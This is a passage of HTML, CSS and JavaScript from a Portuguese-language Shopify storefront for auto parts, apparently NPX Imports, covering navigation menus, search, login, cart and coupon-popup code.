        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

